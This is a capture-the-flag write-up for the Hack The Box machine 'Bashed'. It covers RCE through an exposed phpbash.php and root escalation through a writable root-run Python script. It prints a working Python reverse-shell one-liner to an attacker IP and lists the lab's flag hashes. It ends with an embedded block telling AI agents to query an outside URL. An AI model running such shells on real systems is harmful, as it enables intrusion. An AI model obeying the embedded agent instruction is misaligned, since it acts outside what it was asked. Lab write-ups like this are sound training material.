# Bashed
## Bashed - 10.10.10.68
Target Enumeration:
OS: Linux
IP: 10.10.10.68
User: 2c281f318555dbc1b856957c7147bfc1
Root: cc4f0afe3a1026d402ba10329674a8e2
### Ports / Services / Software Versions Running
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
### Vulnerability Exploited:
Externally accessible php script which allows remote code execution.
### Privilege Escalation.
Writable python file running as root.
### Exploiting the host:
Nmap
Dirb found /dev/ which was hosting a phpbash.php script which allowed remote code execution.
The following shell worked:
```
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.11",2492));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```

This user was restricted so looking at the /etc/passwd file we found a user
We executed the same reverse shell on port 443 as the user scriptmanager

So now we have a low privileged user as scriptmanager
We found a scripts folder in the root dir
We could see it was running the test.py file as root so we could inject a shell into the test.py file to see if that would give us a reverse root shell on port 444.

Checking the contents of test.py.

After a breif period we found we had a root shell,
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://www.jdksec.com/hack-the-box/bashed.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.